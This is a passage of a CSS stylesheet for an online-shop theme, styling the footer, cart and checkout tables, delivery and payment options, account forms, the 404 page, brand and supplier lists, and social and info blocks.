            .footer-container #footer .footer-block {
                margin-top: 40px
            }

    @media (max-width:767px) {
        .footer-container {
            padding-top: 45px
        }

            .footer-container #footer .footer-block {
                margin-top: 2px
            }
    }

    .footer-container #footer a {
        font: 400 13px/24px Roboto,sans-serif;
        color: #fff;
        display: inline-block
    }

        .footer-container #footer a:hover {
            color: #333 !important
        }

    @media (max-width:1199px) and (min-width:768px) {
        .footer-container #footer a {
            font-size: 13px;
            line-height: 19px;
            margin-bottom: 12px
        }
    }

    .footer-container #footer h4 {
        font: 500 16px/24px Roboto,sans-serif;
        color: #333;
        margin: 0 0 18px
    }

    @media (max-width:767px) {
        .footer-container #footer h4 {
            position: relative;
            padding-bottom: 10px;
            padding-right: 30px
        }

            .footer-container #footer h4:after {
                display: block;
                content: "\f055";
                font-family: FontAwesome;
                position: absolute;
                right: 0;
                top: 1px
            }

            .footer-container #footer h4.active:after {
                content: "\f056"
            }
    }

    .footer-container #footer h4 a {
        font: inherit;
        color: inherit
    }

        .footer-container #footer h4 a:hover {
            color: #ed425a
        }

    .footer-container #footer ul {
        margin-bottom: 0
    }

    @media (max-width:767px) {
        .footer-container #footer ul {
            margin-bottom: 30px
        }
    }

    .footer-container #footer #block_contact_infos {
        margin-bottom: 21px;
        margin-top: 36px
    }

        .footer-container #footer #block_contact_infos h4 {
            display: none
        }

        .footer-container #footer #block_contact_infos > div ul {
            display: block !important
        }

    @media (max-width:767px) {
        .footer-container #footer #block_contact_infos {
            margin-top: 2px;
            margin-bottom: 0
        }

            .footer-container #footer #block_contact_infos > div ul {
                margin-bottom: 20px
            }
    }

    .footer-container #footer #block_contact_infos > div ul li {
        padding: 0 0 4px;
        font: 400 13px/22px Roboto,sans-serif;
        color: #fff
    }

        .footer-container #footer #block_contact_infos > div ul li span {
            font: 700 43px/1.16em Lato,sans-serif;
            color: #fff;
            text-transform: uppercase;
            display: block
        }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 30px
        }
    }

    @media (max-width:991px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 25px
        }
    }

    .footer-container #footer #block_contact_infos > div ul li + li span {
        font: 700 22px/1.72em Roboto,sans-serif
    }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li + li span {
            font-size: 18px
        }
    }

    .footer-container #footer #social_block ul {
        float: left;
        margin-bottom: 0
    }

        .footer-container #footer #social_block ul li {
            float: left;
            width: 34px
        }

    @media (min-width:768px) and (max-width:991px) {
        .footer-container #footer #social_block ul li {
            width: 30px
        }
    }

    .footer-container #footer #social_block ul li a {
        display: inline-block;
        color: #333;
        font-size: 17px;
        font-weight: 400;
        -webkit-transition: all .25s ease;
        -o-transition: all .25s ease;
        transition: all .25s ease;
        opacity: .3
    }

        .footer-container #footer #social_block ul li a span {
            display: none
        }

        .footer-container #footer #social_block ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            vertical-align: -5px
        }

    .block_hidden_only_for_screen, .footer-container #footer #social_block h4 {
        display: none
    }

    .table tbody > tr > td, .table tfoot > tr > td {
        vertical-align: middle
    }

    .footer-container #footer #social_block ul li a:hover {
        opacity: 1
    }

    @media (min-width:1199px) {
        .footer-container #footer #social_block ul li a:hover {
            font-size: 23px
        }
    }

    .footer-container #footer #social_block ul li.facebook a:before {
        content: "\f09a"
    }

    .footer-container #footer #social_block ul li.twitter a:before {
        content: "\f099"
    }

    .footer-container #footer #social_block ul li.rss a:before {
        content: "\f09e"
    }

    .footer-container #footer #social_block ul li.youtube a:before {
        content: "\f167"
    }

    .footer-container #footer #social_block ul li.google-plus a:before {
        content: "\f0d5"
    }

    .footer-container #footer #social_block ul li.pinterest a:before {
        content: "\f0d2"
    }

    .footer-container #footer #social_block ul li.vimeo a:before {
        content: "\f194"
    }

    .footer-container #footer #social_block ul li.instagram a:before {
        content: "\f16d"
    }

    .footer-container #footer .bottom-footer {
        text-align: center;
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        background: #CDCDCD;
        text-transform: none
    }

        .footer-container #footer .bottom-footer div {
            font: 400 13px/20px Roboto,sans-serif;
            padding: 8px 0 10px;
            color: #444
        }

    @media (max-width:1199px) {
        .footer-container #footer .bottom-footer div {
            padding: 8px 15px 10px
        }
    }

    .footer-container #footer .bottom-footer div a {
        font: inherit;
        text-transform: none;
        color: inherit
    }

        .footer-container #footer .bottom-footer div a:hover {
            color: #333
        }

    #reinsurance_block {
        clear: both !important
    }

    #short_description_content dl, #short_description_content ol, #short_description_content ul, #tinymce dl, #tinymce ol, #tinymce ul {
        margin-left: 20px
    }

    .rte ul {
        list-style-type: disc
    }

    .rte ol {
        list-style-type: decimal
    }

    .cart_navigation {
        margin: 20px 0
    }

        .cart_navigation .btn-md {
            float: right
        }

        .cart_navigation .btn {
            margin-bottom: 13px
        }

    @media (max-width:479px) {
        .cart_navigation .btn {
            float: none;
            width: 100%
        }

        .cart_navigation > span {
            display: block;
            width: 100%;
            padding-bottom: 15px
        }
    }

    .cart_last_product {
        display: none
    }

    .cart_gift_quantity .cart_quantity_input, .cart_quantity .cart_quantity_input {
        height: 27px;
        line-height: 27px;
        padding: 0;
        text-align: center;
        width: 57px
    }

    .table tbody > tr > td.cart_quantity {
        padding-left: 14px;
        width: 88px
    }

        .table tbody > tr > td.cart_quantity .cart_quantity_button {
            margin-top: 3px;
            display: block !important
        }

            .table tbody > tr > td.cart_quantity .cart_quantity_button a {
                float: left;
                margin-right: 3px
            }

                .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
                    margin-right: 0
                }

    .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
        padding: 5px
    }

    .cart_delete a.cart_quantity_delete, a.price_discount_delete {
        font-size: 23px;
        color: #333
    }

        .cart_delete a.cart_quantity_delete:hover, a.price_discount_delete:hover {
            color: silver
        }

    #cart_summary {
        border-left: none;
        border-bottom: none
    }

        #cart_summary tbody td.cart_product {
            padding: 19px;
            width: 137px
        }

            #cart_summary tbody td.cart_product img {
                border: 1px solid #d6d4d4
            }

        #cart_summary tbody td.cart_unit .price span {
            display: block
        }

            #cart_summary tbody td.cart_unit .price span.price-percent-reduction {
                margin: 5px auto;
                display: inline-block
            }

            #cart_summary tbody td.cart_unit .price span.old-price {
                text-decoration: line-through
            }

        #cart_summary tbody td.cart_description {
            width: 480px
        }

            #cart_summary tbody td.cart_description small {
                display: block;
                padding: 5px 0 0
            }

        #cart_summary tfoot tr {
            border-bottom: none
        }

        #cart_summary tfoot td.text-right {
            font-weight: 700;
            color: #333
        }

        #cart_summary tfoot td.total_price_container span, .cart_voucher h4 {
            font: 600 18px/22px "Open Sans",sans-serif;
            text-transform: uppercase
        }

        #cart_summary tfoot td.price {
            text-align: right
        }

        #cart_summary tfoot td.total_price_container span {
            color: #555454
        }

        #cart_summary tfoot td#total_price_container {
            font: 600 21px/25px "Open Sans",sans-serif;
            color: #999;
            background: #fff
        }

    @media (max-width:767px) {
        #order-detail-content #cart_summary table, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary td, #order-detail-content #cart_summary th, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tr {
            display: block
        }

            #order-detail-content #cart_summary thead tr {
                position: absolute;
                top: -9999px;
                left: -9999px
            }

        #order-detail-content #cart_summary tr {
            border-bottom: 1px solid #ccc;
            overflow: hidden
        }

        #order-detail-content #cart_summary td {
            border: none;
            position: relative;
            width: 50%;
            float: left;
            white-space: normal
        }

            #order-detail-content #cart_summary td.cart_avail {
                clear: both
            }

            #order-detail-content #cart_summary td.cart_quantity {
                clear: both;
                padding: 9px 8px 11px 18px
            }

            #order-detail-content #cart_summary td.cart_delete {
                width: 100%;
                clear: both;
                text-align: right
            }

                #order-detail-content #cart_summary td.cart_delete:before {
                    display: inline-block;
                    padding-right: .5em;
                    position: relative;
                    top: -3px
                }

            #order-detail-content #cart_summary td div, #order-detail-content #cart_summary tfoot td:before {
                display: inline
            }

            #order-detail-content #cart_summary td:before {
                content: attr(data-title);
                display: block
            }

        #order-detail-content #cart_summary tfoot td {
            float: none;
            width: 100%
        }

        #order-detail-content #cart_summary tfoot tr .price, #order-detail-content #cart_summary tfoot tr .text-right {
            display: block;
            float: left;
            width: 50%
        }
    }

    @media (max-width:768px) {
        #order-detail-content #cart_summary tbody td .price {
            text-align: left
        }
    }

    #manufacturers_list.grid li, #manufacturers_list.list li .left-side, #pagenotfound .pagenotfound, #suppliers_list.grid li, #suppliers_list.list li .left-side, .multishipping_close_container {
        text-align: center
    }

    .cart_voucher {
        vertical-align: top !important;
        padding: 0 !important;
        background: #fff;
        border-left: none !important;
        border-bottom: none !important
    }

        .cart_voucher #voucher {
            padding: 10px
        }

        .cart_voucher h4 {
            color: #333;
            padding: 7px 0 10px
        }

        .cart_voucher .title-offers {
            color: #333;
            font-weight: 700;
            margin-bottom: 6px
        }

        .cart_voucher fieldset {
            margin-bottom: 10px
        }

            .cart_voucher fieldset #discount_name {
                float: left;
                width: 219px;
                margin-right: 11px
            }

        .cart_voucher #display_cart_vouchers span {
            font-weight: 700;
            cursor: pointer;
            color: #888
        }

            .cart_voucher #display_cart_vouchers span:hover {
                color: #000
            }

        .cart_voucher #voucher #discount_name {
            height: 30px
        }

    .enable-multishipping {
        margin: -13px 0 17px
    }

        .enable-multishipping label {
            font-weight: 400
        }

    #HOOK_SHOPPING_CART #loyalty i {
        font-size: 26px;
        line-height: 26px;
        color: #cfcccc
    }

    #order_carrier {
        clear: both;
        margin-top: 20px;
        border: 1px solid #999;
        background: #fff
    }

        #order_carrier .title_block {
            padding: 0 15px;
            height: 29px;
            line-height: 29px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #order_carrier span {
            display: block;
            padding: 15px;
            font-weight: 700
        }

    table#cart_summary .gift-icon {
        color: #fff;
        background: #08c;
        line-height: 20px;
        padding: 2px 5px;
        border-radius: 5px
    }

    #multishipping_mode_box {
        padding-top: 12px;
        padding-bottom: 19px
    }

        #multishipping_mode_box .title {
            font-weight: 700;
            color: #333;
            margin-bottom: 15px
        }

        #multishipping_mode_box .description_off {
            display: none
        }

            #multishipping_mode_box .description_off div {
                margin-bottom: 10px
            }

            #multishipping_mode_box .description a:hover, #multishipping_mode_box .description_off a:hover {
                background: #f3f3f3;
                border: 1px solid #ccc
            }

        #multishipping_mode_box.on .description_off {
            display: block
        }

    .multishipping-cart .cart_address_delivery.form-control {
        width: 198px
    }

    #order .address_add.submit {
        margin-bottom: 20px
    }

    #ordermsg {
        margin-bottom: 30px
    }

    #id_address_delivery.form-control, #id_address_invoice.form-control {
        width: 269px
    }

    .addresses .addresses .address_select, .addresses .select label, .addresses .selector {
        clear: both;
        float: left
    }

    .addresses .waitimage {
        display: none;
        float: left;
        width: 24px;
        height: 24px;
        background-image: url(../../../img/loader.gif);
        background-repeat: no-repeat;
        position: relative;
        bottom: -2px;
        left: 10px
    }

    .addresses .checkbox.addressesAreEquals {
        clear: both;
        float: left;
        margin: 15px 0 25px
    }

    #order .delivery_option > div, #order-opc .delivery_option > div {
        display: block;
        margin-bottom: 20px;
        font-weight: 400
    }

        #order .delivery_option > div > table, #order-opc .delivery_option > div > table {
            background: #fff;
            margin-bottom: 0
        }

            #order .delivery_option > div > table.resume, #order-opc .delivery_option > div > table.resume {
                height: 53px
            }

                #order .delivery_option > div > table.resume.delivery_option_carrier, #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
                    margin-top: 10px;
                    width: 100%;
                    background: #d9edf7;
                    color: #31708f;
                    border: 1px solid #bce8f1;
                    font-weight: 700
                }

                    #order .delivery_option > div > table.resume.delivery_option_carrier td, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
                        padding: 8px 11px 7px
                    }

                        #order .delivery_option > div > table.resume.delivery_option_carrier td i, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
                            font-size: 20px;
                            margin-right: 7px;
                            vertical-align: -2px
                        }

                #order .delivery_option > div > table.resume td.delivery_option_radio, #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
                    width: 54px;
                    padding-left: 0;
                    padding-right: 0;
                    text-align: center
                }

                #order .delivery_option > div > table.resume td.delivery_option_logo, #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
                    width: 97px;
                    padding-left: 21px
                }

                #order .delivery_option > div > table.resume td.delivery_option_price, #order-opc .delivery_option > div > table.resume td.delivery_option_price {
                    width: 162px
                }

    .order_carrier_content {
        line-height: normal;
        padding-bottom: 16px
    }

    #carrierTable th, .order-confirmation.box {
        line-height: 29px
    }

    .order_carrier_content .carrier_title {
        font-weight: 700;
        color: #333
    }

    .order_carrier_content .checkbox input {
        margin-top: 2px
    }

    .order_carrier_content .delivery_options_address .carrier_title {
        margin-bottom: 17px
    }

    #gift_div, p.checkbox.gift, p.payment_module {
        margin-bottom: 10px
    }

    .order_carrier_content + div {
        padding-bottom: 15px
    }

    #carrierTable {
        border: 1px solid #999;
        border-bottom: none;
        background: #fff
    }

        #carrierTable tbody {
            border-bottom: 1px solid #999
        }

        #carrierTable th {
            padding: 0 15px;
            height: 29px;
            font-weight: 700;
            color: #fff;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #carrierTable td {
            padding: 15px;
            font-weight: 700;
            border-right: 1px solid #e9e9e9
        }

            #carrierTable td.carrier_price {
                border: none
            }

    #gift_div {
        display: none;
        margin-top: 5px
    }

    a.iframe {
        color: #333;
        text-decoration: underline
    }

        a.iframe:hover {
            text-decoration: none
        }

    p.payment_module a {
        display: block;
        border: 1px solid #ddd;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        font-size: 17px;
        line-height: 23px;
        color: #333;
        font-weight: 700;
        padding: 33px 40px 34px 99px;
        letter-spacing: -1px;
        position: relative
    }

        p.payment_module a.bankwire {
            background: url(../img/bankwire.png) 15px 12px no-repeat #f4f4f4
        }

        p.payment_module a.cheque {
            background: url(../img/cheque.png) 15px 15px no-repeat #f4f4f4
        }

        p.payment_module a.cash {
            background: url(../img/cash.png) 15px 15px no-repeat #f4f4f4
        }

            p.payment_module a.bankwire:after, p.payment_module a.cash:after, p.payment_module a.cheque:after {
                display: block;
                content: "\f054";
                position: absolute;
                right: 15px;
                margin-top: -11px;
                top: 50%;
                font-family: FontAwesome;
                font-size: 25px;
                height: 22px;
                width: 14px;
                color: #888
            }

        p.payment_module a:hover {
            background-color: #f6f6f6
        }

        p.payment_module a span {
            font-weight: 700;
            color: #777
        }

    .payment_module.box {
        margin-top: 20px
    }

    p.cheque-indent {
        margin-bottom: 9px
    }

    .cheque-box .form-group .form-control {
        width: 250px
    }

    .order-confirmation.box a {
        text-decoration: underline
    }

        .order-confirmation.box a:hover {
            text-decoration: none
        }

    .delivery_option_carrier td {
        width: 200px
    }

        .delivery_option_carrier td + td {
            width: 280px
        }

            .delivery_option_carrier td + td + td {
                width: 200px
            }

    .delivery_option_carrier tr td {
        padding: 5px
    }

    .delivery_option_carrier.selected {
        display: table
    }

    .delivery_option_carrier.not-displayable {
        display: none
    }

    #account-creation_form #center_column p.required, #address #center_column p.required, #authentication #center_column p.required, #identity #center_column p.required, #new_account_form #center_column p.required, #opc_account_form #center_column p.required {
        color: #f13340;
        margin: 9px 0 16px
    }

    #account-creation_form #center_column p.inline-infos, #address #center_column p.inline-infos, #authentication #center_column p.inline-infos, #identity #center_column p.inline-infos, #new_account_form #center_column p.inline-infos, #opc_account_form #center_column p.inline-infos {
        color: red
    }

    #account-creation_form #center_column .form-group, #address #center_column .form-group, #authentication #center_column .form-group, #identity #center_column .form-group, #new_account_form #center_column .form-group, #opc_account_form #center_column .form-group {
        margin-bottom: 4px
    }

        #account-creation_form #center_column .form-group .form-control, #address #center_column .form-group .form-control, #authentication #center_column .form-group .form-control, #identity #center_column .form-group .form-control, #new_account_form #center_column .form-group .form-control, #opc_account_form #center_column .form-group .form-control {
            max-width: 271px
        }

            #account-creation_form #center_column .form-group .form-control#adress_alias, #address #center_column .form-group .form-control#adress_alias, #authentication #center_column .form-group .form-control#adress_alias, #identity #center_column .form-group .form-control#adress_alias, #new_account_form #center_column .form-group .form-control#adress_alias, #opc_account_form #center_column .form-group .form-control#adress_alias {
                margin-bottom: 20px
            }

    @media (min-width:1200px) {
        #account-creation_form #center_column .form-group.phone-number, #address #center_column .form-group.phone-number, #authentication #center_column .form-group.phone-number, #identity #center_column .form-group.phone-number, #new_account_form #center_column .form-group.phone-number, #opc_account_form #center_column .form-group.phone-number {
            float: left;
            width: 270px;
            margin-right: 13px
        }

            #account-creation_form #center_column .form-group.phone-number + p, #address #center_column .form-group.phone-number + p, #authentication #center_column .form-group.phone-number + p, #identity #center_column .form-group.phone-number + p, #new_account_form #center_column .form-group.phone-number + p, #opc_account_form #center_column .form-group.phone-number + p {
                padding: 23px 0 0;
                margin-bottom: 0
            }
    }

    #account-creation_form #center_column .gender-line, #address #center_column .gender-line, #authentication #center_column .gender-line, #identity #center_column .gender-line, #new_account_form #center_column .gender-line, #opc_account_form #center_column .gender-line {
        margin-bottom: 4px;
        padding-top: 4px
    }

        #account-creation_form #center_column .gender-line > label, #address #center_column .gender-line > label, #authentication #center_column .gender-line > label, #identity #center_column .gender-line > label, #new_account_form #center_column .gender-line > label, #opc_account_form #center_column .gender-line > label {
            margin-right: 10px;
            margin-bottom: 0
        }

        #account-creation_form #center_column .gender-line .radio-inline label, #address #center_column .gender-line .radio-inline label, #authentication #center_column .gender-line .radio-inline label, #identity #center_column .gender-line .radio-inline label, #new_account_form #center_column .gender-line .radio-inline label, #opc_account_form #center_column .gender-line .radio-inline label {
            font-weight: 400;
            color: #777
        }

    #authentication #center_column form.std .row, #identity #center_column form.std .row, #order-opc #center_column form.std .row {
        margin-left: -5px;
        margin-right: -5px
    }

        #authentication #center_column form.std .row .col-xs-4, #identity #center_column form.std .row .col-xs-4, #order-opc #center_column form.std .row .col-xs-4 {
            padding-left: 5px;
            padding-right: 5px;
            max-width: 94px
        }

            #authentication #center_column form.std .row .col-xs-4 .form-control, #identity #center_column form.std .row .col-xs-4 .form-control, #order-opc #center_column form.std .row .col-xs-4 .form-control {
                max-width: 84px
            }

    #authentication #center_column .footer_links, #identity #center_column .footer_links, #order-opc #center_column .footer_links {
        border: none;
        padding-top: 0
    }

    #new_account_form .box {
        line-height: 20px
    }

        #new_account_form .box .date-select {
            padding-bottom: 10px
        }

        #new_account_form .box .top-indent {
            padding-top: 10px
        }

        #new_account_form .box .customerprivacy {
            padding-top: 15px
        }

    #password {
        padding-top: 0;
        border: none
    }

        #password .box p {
            margin-bottom: 9px
        }

        #password .box .form-group {
            margin-bottom: 20px
        }

            #password .box .form-group .form-control {
                width: 263px
            }

    #instant_search_results a.close {
        font-size: 13px;
        font-weight: 600;
        opacity: 1;
        line-height: inherit;
        text-transform: none;
        font-family: Arial,Helvetica,sans-serif;
        color: #888
    }

    @media (max-width:479px) {
        #instant_search_results a.close {
            display: block;
            float: none;
            margin-top: 10px
        }
    }

    #instant_search_results a.close:hover {
        color: #000
    }

    #manufacturer .bottom-pagination-content div.pagination .showall, #manufacturer .top-pagination-content div.pagination .showall, #supplier .bottom-pagination-content div.pagination .showall, #supplier .top-pagination-content div.pagination .showall {
        margin-right: 0
    }

    #manufacturers_list h3, #suppliers_list h3 {
        font-size: 17px;
        line-height: 23px
    }

    #manufacturers_list .description, #suppliers_list .description {
        line-height: 18px
    }

    #manufacturers_list .product-counter a, #suppliers_list .product-counter a {
        font-weight: 700
    }

    #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
        border-top: 1px solid #d6d4d4;
        padding: 31px 0 30px
    }

    @media only screen and (max-width:767px) {
        #manufacturers_list.list li .logo, #suppliers_list.list li .logo {
            margin-bottom: 10px
        }
    }

    #manufacturers_list.list li:first-child .mansup-container, #suppliers_list.list li:first-child .mansup-container {
        border-top: 0
    }

    #manufacturers_list.list li h3, #suppliers_list.list li h3 {
        margin: 0;
        padding-bottom: 8px
    }

    #manufacturers_list.list li .lnk_img img, #manufacturers_list.list li .logo img, #suppliers_list.list li .lnk_img img, #suppliers_list.list li .logo img {
        display: inline-block
    }

    #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
        padding-left: 0
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
            text-align: center
        }

        #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
            padding-right: 15px;
            padding-left: 15px
        }
    }

    #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
        border-left: 1px solid #d6d4d4;
        padding: 0 0 32px 31px;
        min-height: 108px
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
            min-height: 1px;
            padding: 0;
            border: none
        }
    }

    #manufacturers_list.grid li .product-container, #suppliers_list.grid li .product-container {
        padding-top: 40px;
        padding-bottom: 20px;
        border-bottom: 1px solid #d6d4d4
    }

        #manufacturers_list.grid li .product-container .left-side, #suppliers_list.grid li .product-container .left-side {
            padding-bottom: 42px
        }

        #manufacturers_list.grid li .product-container h3, #suppliers_list.grid li .product-container h3 {
            padding-bottom: 10px
        }

        #manufacturers_list.grid li .product-container .product-counter, #suppliers_list.grid li .product-container .product-counter {
            margin-bottom: 12px
        }

    @media (min-width:1200px) {
        #manufacturers_list.grid li.first-in-line, #suppliers_list.grid li.first-in-line {
            clear: left
        }

        #manufacturers_list.grid li.last-line .product-container, #suppliers_list.grid li.last-line .product-container {
            border-bottom: none
        }
    }

    @media (min-width:768px) and (max-width:1199px) {
        #manufacturers_list.grid li.first-item-of-tablet-line, #suppliers_list.grid li.first-item-of-tablet-line {
            clear: left
        }

        #manufacturers_list.grid li.last-tablet-line .product-container, #suppliers_list.grid li.last-tablet-line .product-container {
            border-bottom: none
        }
    }

    @media (max-width:767px) {
        #manufacturers_list.grid .product-container, #suppliers_list.grid .product-container {
            border-bottom: none
        }
    }

    #manufacturer .top-pagination-content.bottom-line, #pagenotfound .pagenotfound p, #supplier .top-pagination-content.bottom-line {
        border-bottom: 1px solid #d6d4d4
    }

    #manufacturer .description_box, #supplier .description_box {
        padding-top: 20px;
        padding-bottom: 20px;
        border-top: 1px solid #d6d4d4
    }

        #manufacturer .description_box .hide_desc, #supplier .description_box .hide_desc {
            display: none
        }

    #manufacturer .bottom-pagination-content, #manufacturer .top-pagination-content, #supplier .bottom-pagination-content, #supplier .top-pagination-content {
        min-height: 69px
    }

    table.discount i {
        font-size: 20px;
        line-height: 20px;
        vertical-align: -2px
    }

        table.discount i.icon-ok {
            color: #46a74e
        }

        table.discount i.icon-remove {
            color: #f13340
        }

    #guestTracking .form-control {
        max-width: 271px
    }

    @media (min-width:1200px) {
        #guestTracking .form-group {
            overflow: hidden
        }

            #guestTracking .form-group i {
                padding-left: 10px
            }

        #guestTracking .form-control {
            float: left
        }

        #guestTracking label {
            float: left;
            clear: both;
            width: 100%
        }
    }

    #pagenotfound .pagenotfound {
        max-width: 824px;
        margin: 0 auto
    }

        #pagenotfound .pagenotfound .img-404 {
            padding: 8px 0 27px
        }

            #pagenotfound .pagenotfound .img-404 img {
                max-width: 100%
            }

        #pagenotfound .pagenotfound h1 {
            font: 600 28px/34px "Open Sans",sans-serif;
            color: #333;
            text-transform: uppercase;
            margin-bottom: 7px
        }

        #pagenotfound .pagenotfound p {
            font: 600 16px/20px "Open Sans",sans-serif;
            color: #555454;
            text-transform: uppercase;
            padding-bottom: 19px;
            margin-bottom: 20px
        }

        #pagenotfound .pagenotfound h3 {
            font-weight: 700;
            color: #333;
            font-size: 13px;
            line-height: normal;
            margin-bottom: 18px
        }

        #pagenotfound .pagenotfound label {
            font-weight: 400
        }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound label {
            display: block
        }
    }

    #pagenotfound .pagenotfound .form-control {
        max-width: 293px;
        display: inline-block;
        margin-right: 5px
    }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound .form-control {
            margin: 0 auto 15px;
            display: block
        }
    }

    #pagenotfound .pagenotfound .buttons {
        padding: 48px 0 20px
    }

        #pagenotfound .pagenotfound .buttons .btn-md i.left {
            font-size: 17px
        }

    #account-creation_form fieldset.reversoform {
        padding: 10px !important
    }

        #account-creation_form fieldset.reversoform .text label {
            display: block;
            padding: 0 0 10px;
            width: 100%;
            text-align: left
        }

        #account-creation_form fieldset.reversoform .infos-sup {
            padding: 0 !important;
            font-size: 10px;
            font-style: italic;
            text-align: right
        }

    .tab-content {
        margin-top: 20px
    }

        .tab-content > ul {
            margin-bottom: 0
        }

    form#sendComment fieldset {
        padding: 10px;
        border: 1px solid #ccc;
        background: #eee
    }

    form#sendComment h3 {
        font-size: 14px
    }

    #new_comment_form p.text {
        margin-bottom: 0;
        padding-bottom: 0
    }

    #sendComment p.text label, #sendComment p.textarea label {
        display: block;
        margin: 12px 0 4px;
        font-weight: 700;
        font-size: 12px
    }

    #sendComment p.text input {
        padding: 0 5px;
        height: 28px;
        width: 498px;
        border: 1px solid #ccc;
        background: url(../img/bg_input.png) repeat-x #fff
    }

    #sendComment p.textarea textarea {
        height: 80px;
        width: 508px;
        border: 1px solid #ccc
    }

    #sendComment p.submit {
        padding: 0;
        text-align: right
    }

    #sendComment p.closeform {
        float: right;
        padding: 0;
        height: 12px;
        width: 12px;
        text-indent: -5000px;
        background: url(../img/icon/delete.gif) no-repeat
    }

    .checkbox .checker, .radio-inline .checker, .star {
        float: left
    }

    .star {
        position: relative;
        top: -1px;
        width: 14px;
        font-size: 14px;
        font-weight: 400;
        display: block
    }

        .star a {
            display: block;
            position: absolute;
            text-indent: -5000px
        }

    div.star:after {
        content: "\f006";
        font-family: FontAwesome;
        display: inline-block;
        color: #b5b5b5
    }

    div.star.star_on {
        display: block
    }

        div.star.star_hover:after, div.star.star_on:after {
            content: "\f005";
            font-family: FontAwesome;
            display: inline-block;
            color: #b5b5b5
        }

    .advertising_block {
        width: 191px;
        margin-bottom: 1em;
        text-align: center
    }

    .blockcategories_footer ul ul {
        display: none !important
    }

    .form-group.form-error input, .form-group.form-error textarea {
        border: 1px solid #f13340;
        color: #f13340;
        background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2
    }

    .form-group.form-ok input, .form-group.form-ok textarea {
        border: 1px solid #46a74e;
        color: #35b33f;
        background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1
    }

    .form-group.form-error .form-control, .form-group.form-ok .form-control {
        padding-right: 30px
    }

    .checkbox, .radio-inline {
        padding-left: 0
    }

        .checkbox .checker span, .radio-inline .checker span {
            top: 0
        }

        .checkbox div.radio, .radio-inline div.radio {
            display: inline-block
        }

            .checkbox div.radio span, .radio-inline div.radio span {
                float: left;
                top: 0
            }

        .checkbox .checker input[type=checkbox], .checkbox-inline .checker input[type=checkbox] {
            float: none
        }

    .fancybox-skin {
        background: #fff !important
    }

        .fancybox-skin .fancybox-close {
            width: 28px;
            height: 28px;
            font-size: 28px;
            line-height: 28px;
            color: #333;
            text-align: center;
            background: #fff;
            -moz-border-radius: 50px;
            -webkit-border-radius: 50px;
            border-radius: 50px
        }

            .fancybox-skin .fancybox-close:hover {
                color: #000
            }

            .fancybox-skin .fancybox-close:after {
                content: "\f057";
                font-family: FontAwesome
            }

    #cmsinfo_block, #facebook_block {
        overflow: hidden;
        background: #f2f2f2;
        min-height: 344px;
        padding-right: 29px;
        padding-left: 29px
    }

    @media (max-width:991px) {
        #cmsinfo_block, #facebook_block {
            min-height: 348px;
            padding-left: 13px;
            padding-right: 13px
        }
    }

    #facebook_block h4 {
        padding: 35px 0 0;
        margin: 0 0 12px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    @media (max-width:991px) {
        #facebook_block h4 {
            font-size: 18px
        }
    }

    @media (max-width:767px) {
        #cmsinfo_block, #facebook_block {
            width: 100%;
            min-height: 1px
        }

            #facebook_block h4 {
                padding-top: 20px !important
            }
    }

    @media (max-width:768px) {
        #facebook_block h4 {
            font-size: 16px
        }
    }

    #facebook_block .facebook-fanbox {
        background: #fff;
        border: 1px solid #aaa;
        padding-bottom: 10px
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #facebook_block {
            min-height: 357px
        }
    }

    .fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
        max-width: 100%
    }

    @media (max-width:1199px) {
        .facebook-fanbox .fb-like-box iframe {
            overflow-y: scroll
        }
    }

    #cmsinfo_block {
        border-left: 1px solid #d9d9d9
    }

        #cmsinfo_block > div {
            padding: 35px 10px 0 0
        }

    @media (max-width:767px) {
        #cmsinfo_block {
            border: none;
            margin-top: 10px
        }

            #cmsinfo_block > div {
                padding-top: 20px
            }
    }

    #cmsinfo_block > div + div {
        border-left: 1px solid #d9d9d9;
        min-height: 344px;
        padding-left: 29px
    }

    @media (max-width:479px) {
        #cmsinfo_block > div {
            width: 100%;
            border-top: 1px solid #d9d9d9
        }

            #cmsinfo_block > div + div {
                border-left: none;
                padding-left: 10px;
                min-height: 1px;
                padding-bottom: 15px
            }
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #cmsinfo_block > div + div {
            min-height: 357px
        }
    }

    #cmsinfo_block em {
        float: left;
        width: 60px;
        height: 60px;
        margin: 3px 10px 0 0;
        font-size: 30px;
        color: #fff;
        line-height: 60px;
        text-align: center;
        background: #4d4d4d;
        -moz-border-radius: 100px;
        -webkit-border-radius: 100px;
        border-radius: 100px
    }

    @media (max-width:991px) {
        #cmsinfo_block em {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 20px
        }
    }

    #cmsinfo_block .type-text {
